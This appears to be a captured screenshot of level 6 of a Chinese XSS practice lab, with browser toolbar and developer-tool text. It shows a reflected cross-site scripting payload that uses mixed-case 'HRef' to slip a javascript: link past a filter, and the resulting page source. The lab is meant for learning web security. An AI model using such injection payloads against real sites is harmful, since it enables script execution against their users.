 Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
欢迎来到level6
没有找到和"><a HRef="javascript:alert(1)">相关的结
"> 搜索
now you're here. Let's go!
IMPORT SELECT WEAR SHOP IMPORT SELECT WEAR SHOP
LEVEL6 LEVEL6
ver2.0 :
查看器 控制台 调试器 { } 样式编辑器 性能 网络
html body a h3
<!DOCTYPE html>
<!--STATUS OK-->
<html> ev
<head></head>
<body>
<h1 align="center">欢迎来到level6</h1>
<h2 align="center">没有找到和"><a HRef="javascript:alert(1)">相关的结果.</h2>
<center></center>
<center></center>
<a href="javascript:alert(1)">
<h3 align="center">payload的长度:32</h3>